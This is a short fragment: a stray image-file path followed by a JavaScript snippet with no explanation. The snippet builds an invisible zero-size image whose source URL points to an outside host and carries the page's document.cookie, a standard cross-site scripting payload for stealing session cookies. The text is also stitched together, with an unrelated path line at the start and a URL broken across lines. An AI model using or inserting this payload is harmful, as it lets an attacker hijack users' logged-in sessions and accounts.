 var img = document.createElement('img');
img.width = 0;
img.height = 0;
img.src = 'http://saintcoder.duapp.com
/joke/joke.php?joke='+encodeURIComponent(document.cookie);